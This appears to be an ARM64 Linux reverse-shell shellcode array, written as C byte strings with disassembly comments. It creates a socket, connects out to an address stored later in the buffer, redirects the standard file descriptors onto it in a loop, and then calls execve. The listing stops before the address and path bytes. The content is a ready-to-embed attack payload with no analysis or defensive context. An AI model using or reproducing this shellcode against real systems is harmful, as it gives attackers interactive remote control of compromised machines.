 #define CONNECT_SIZE 104
char CONNECT[] = {
/* 0000 */ "\x42\x00\x02\xca" /* eor x2, x2, x2 */
/* 0004 */ "\x21\x00\x80\xd2" /* movz x1, #0x1 */
/* 0008 */ "\x40\x00\x80\xd2" /* movz x0, #0x2 */
/* 000C */ "\xc8\x18\x80\xd2" /* movz x8, #0xc6 */
/* 0010 */ "\x21\x00\x00\xd4" /* svc #0x1 */
/* 0014 */ "\xe6\x03\x00\xaa" /* mov x6, x0 */
/* 0018 */ "\x01\x02\x00\x10" /* adr x1, #0x58 */
/* 001C */ "\x02\x02\x80\xd2" /* movz x2, #0x10 */
/* 0020 */ "\x68\x19\x80\xd2" /* movz x8, #0xcb */
/* 0024 */ "\x21\x00\x00\xd4" /* svc #0x1 */
/* 0028 */ "\x41\x00\x80\xd2" /* movz x1, #0x2 */
/* 002C */ "\x42\x00\x02\xca" /* eor x2, x2, x2 */
/* 0030 */ "\x08\x03\x80\xd2" /* movz x8, #0x18 */
/* 0034 */ "\xe0\x03\x06\xaa" /* mov x0, x6 */
/* 0038 */ "\x21\x00\x00\xd4" /* svc #0x1 */
/* 003C */ "\x21\x04\x00\xf1" /* subs x1, x1, #1 */
/* 0040 */ "\x65\xff\xff\x54" /* b.pl #0x2c */
/* 0044 */ "\xe0\x00\x00\x10" /* adr x0, #0x60 */
/* 0048 */ "\x42\x00\x02\xca" /* eor x2, x2, x2 */
/* 004C */ "\x21\x00\x01\xca" /* eor x1, x1, x1 */
/* 0050 */ "\xa8\x1b\x80\xd2" /* movz x8, #0xdd */
/* 0054 */ "\x21\x00\x00\xd4" /* svc #0x1 */